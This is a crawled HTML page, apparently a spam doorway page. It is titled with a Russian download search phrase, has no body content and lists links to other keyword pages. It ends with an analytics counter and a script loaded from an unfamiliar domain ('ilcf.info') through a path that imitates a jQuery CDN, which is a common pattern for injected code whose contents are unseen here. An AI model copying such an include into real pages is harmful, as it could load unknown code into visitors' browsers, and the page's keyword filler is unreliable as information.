

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-oblozhka-ambulatornaya-karta-vzroslogo-skachat.html
body_size: 1749
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Обложка амбулаторная карта взрослого скачать - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Обложка амбулаторная карта взрослого скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-skachat-knigu-mudrye-pritchi.html">Скачать книгу мудрые притчи</a></li>
                                <li><a href="tiqrgl-dobrovolec-film-2009.html">Доброволец фильм 2009</a></li>
                                <li><a href="tiqrgl-tekst-pesni-naturalnyy-bryunet.html">Текст песни натуральный брюнет</a></li>
                                <li><a href="tiqrgl-x51l-driver-windows-7.html">X51l driver windows 7</a></li>
                                <li><a href="tiqrgl-akt-otbora-sredney-proby-lrs-obrazec.html">Акт отбора средней пробы лрс образец</a></li>
                                <li><a href="tiqrgl-hi-fi-skachat-pesni-besplatno.html">Hi fi скачать песни бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-pesnyu-coconut-tree.html">Скачать песню coconut tree</a></li>
                                            <li><a href="tiqrgl-kak-sdelat-svoyu-sborku-windows-7.html">Как сделать свою сборку windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-you-beautiful-skachat-tekst-pesni.html">You beautiful скачать текст песни</a></li>
                                            <li><a href="tiqrgl-kak-sdelat-braslet-iz-bisera-shema-pleteniya.html">Как сделать браслет из бисера схема плетения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-revo-uninstaller-pro-eto.html">Revo uninstaller pro это</a></li>
                                            <li><a href="tiqrgl-shema-biznes-centra-nurly-tau.html">Схема бизнес центра нурлы тау</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-dogovor-podryada-montazh-okon-obrazec.html">Договор подряда монтаж окон образец</a></li>
                                            <li><a href="tiqrgl-proflist-gost-30246.html">Профлист гост 30246</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
